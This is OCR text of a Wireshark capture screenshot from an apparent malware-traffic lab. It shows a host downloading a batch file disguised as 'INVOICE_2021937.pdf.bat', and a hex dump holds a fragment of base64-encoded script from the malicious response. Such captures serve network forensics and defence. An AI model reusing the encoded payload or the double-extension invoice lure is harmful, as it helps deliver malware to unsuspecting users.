 LAB.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
(ip.src == 192.168.1.9 &&ip.dst == 192.168.1.8) || (ip.src == 192.168.1.8 &&ip.dst ==192.168.1.9)
No. Time Source Destination Protocol Length Info
4499 327.277782 192.168.1.8 192.168.1.9 TCP 66 50868 → 443 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM=1
4500 327.278267 192.168.1.9 192.168.1.8 TCP 66 443 → 50868 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM=1 WS=128
4501 327.278342 192.168.1.8 192.168.1.9 TCP 54 50868 → 443 [ACK] Seq=1 Ack=1 Win=262144 Len=0
4502 327.280196 192.168.1.8 192.168.1.9 HTTP 444 GET /INVOICE_2021937.pdf.bat HTTP/1.1
4503 327.280760 192.168.1.9 192.168.1.8 TCP 60 443 → 50868 [ACK] Seq=1 Ack=391 Win=64128 Len=0
4504 327.281364 192.168.1.9 192.168.1.8 TCP 258 443 → 50868 [PSH, ACK] Seq=1 Ack=391 Win=64128 Len=204 [TCP segment of a reassembled PDU]
4505 327.281405 192.168.1.8 192.168.1.9 TCP 54 50868 → 443 [ACK] Seq=391 Ack=205 Win=261888 Len=0
4506 327.283365 192.168.1.9 192.168.1.8 TCP 1514 443 → 50868 [ACK] Seq=205 Ack=391 Win=64128 Len=1460 [TCP segment of a reassembled PDU]
4507 327.283365 192.168.1.9 192.168.1.8 TCP 1514 443 → 50868 [ACK] Seq=1665 Ack=391 Win=64128 Len=1460 [TCP segment of a reassembled PDU]
4508 327.283365 192.168.1.9 192.168.1.8 TCP 1514 443 → 50868 [PSH, ACK] Seq=3125 Ack=391 Win=64128 Len=1460 [TCP segment of a reassembled PDU]
4509 327.283365 192.168.1.9 192.168.1.8 HTTP 869 HTTP/1.0 200 OK (application/x-msdos-program)
4510 327.283365 192.168.1.9 192.168.1.8 TCP 60 443 → 50868 [FIN, ACK] Seq=5400 Ack=391 Win=64128 Len=0
4511 327.283406 192.168.1.8 192.168.1.9 TCP 54 50868 → 443 [ACK] Seq=391 Ack=5401 Win=262144 Len=0
4512 327.286653 192.168.1.8 192.168.1.9 TCP 54 50868 → 443 [FIN, ACK] Seq=391 Ack=5401 Win=262144 Len=0
4513 327.287166 192.168.1.9 192.168.1.8 TCP 60 443 → 50868 [ACK] Seq=5401 Ack=392 Win=64128 Len=0
4835 378.130358 192.168.1.8 192.168.1.9 TCP 66 50883 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
4836 378.130806 192.168.1.9 192.168.1.8 TCP 66 80 → 50883 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM=1 WS=128
Frame 4509: 869 bytes on wire (6952 bits), 869 bytes captured (6952 bits)
Ethernet II, Src: PcsCompu_23:ff:90 (08:00:27:23:ff:90), Dst: PcsCompu_e6:e5:59 (08:00:27:e6:e5:59)
Internet Protocol Version 4, Src: 192.168.1.9, Dst: 192.168.1.8
Transmission Control Protocol, Src Port: 443, Dst Port: 50868, Seq: 4585, Ack: 391, Len: 815
[5 Reassembled TCP Segments (5399 bytes): #4504(204), #4506(1460), #4507(1460), #4508(1460), #4509(815)]
Hypertext Transfer Protocol
Media Type
0000 08 00 27 e6 e5 59 08 00 27 23 ff 90 08 00 45 00 ··'··Y·· '#····E·
0010 03 57 14 c5 40 00 40 06 9f 7a c0 a8 01 09 c0 a8 ·W··@·@· ·z······
0020 01 08 01 bb c6 b4 4f cb 54 70 47 ad 08 7c 50 18 ······O· TpG··|P·
0030 01 f5 80 e2 00 00 77 41 6b 41 45 51 41 66 41 41 ······wA kAEQAfAA
0040 6c 41 48 73 41 4a 41 42 4a 41 44 30 41 4b 41 41 lAHsAJAB JAD0AKAA
0050 6b 41 45 6b 41 4b 77 41 78 41 43 6b 41 4a 51 41 kAEkAKwA xACkAJQA
0060 79 41 44 55 41 4e 67 41 37 41 43 51 41 53 41 41 yADUANgA 7ACQASAA
0070 39 41 43 67 41 4a 41 42 49 41 43 73 41 4a 41 42 9ACgAJAB IACsAJAB
0080 54 41 46 73 41 4a 41 42 4a 41 46 30 41 4b 51 41 TAFsAJAB JAF0AKQA
0090 6c 41 44 49 41 4e 51 41 32 41 44 73 41 4a 41 42 lADIANQA 2ADsAJAB
00a0 54 41 46 73 41 4a 41 42 4a 41 46 30 41 4c 41 41 TAFsAJAB JAF0ALAA
00b0 6b 41 46 4d 41 57 77 41 6b 41 45 67 41 58 51 41 kAFMAWwA kAEgAXQA
00c0 39 41 43 51 41 55 77 42 62 41 43 51 41 53 41 42 9ACQAUwB bACQASAB
00d0 64 41 43 77 41 4a 41 42 54 41 46 73 41 4a 41 42 dACwAJAB TAFsAJAB
00e0 4a 41 46 30 41 4f 77 41 6b 41 46 38 41 4c 51 42 JAF0AOwA kAF8ALQB
00f0 69 41 48 67 41 62 77 42 53 41 43 51 41 55 77 42 iAHgAbwB SACQAUwB
0100 62 41 43 67 41 4a 41 42 54 41 46 73 41 4a 41 42 bACgAJAB TAFsAJAB
0110 4a 41 46 30 41 4b 77 41 6b 41 46 4d 41 57 77 41 JAF0AKwA kAFMAWwA
Frame (869 bytes) Reassembled TCP (5399 bytes)
Source Address: IPv4 address Packets: 9553 · Displayed: 2590 (27.1%) Profile: Default
2:49 PM
6/4/2022